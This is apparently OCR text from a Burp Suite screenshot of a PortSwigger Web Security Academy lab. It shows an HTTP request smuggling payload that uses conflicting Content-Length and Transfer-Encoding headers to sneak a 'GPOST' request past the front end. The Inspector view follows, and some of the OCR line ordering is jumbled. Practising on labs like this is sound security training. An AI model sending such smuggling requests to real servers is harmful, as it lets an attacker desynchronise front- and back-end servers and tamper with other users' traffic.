 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a4b00d203eaa4988362a5f700f7003f.web-sec
urity-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: https://portswigger.net/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 \r \n
16 Content-Length:4 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 5c \r \n
20 GPOST / HTTP/1.1 \r \n
21 Content-Type:
application/x-www-form-urlencoded \r \n
22 Content-Length: 15 \r \n
23 \r \n
24 x=y \r \n
25 0 \r \n
26 \r \n
27
stops here
Response
Pretty Raw Hex Render \n
Inspector
Selection 92 (0x5c)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-w
ww-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=y
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-w
ww-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=y
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 0
Request headers 13
Inspector
Notes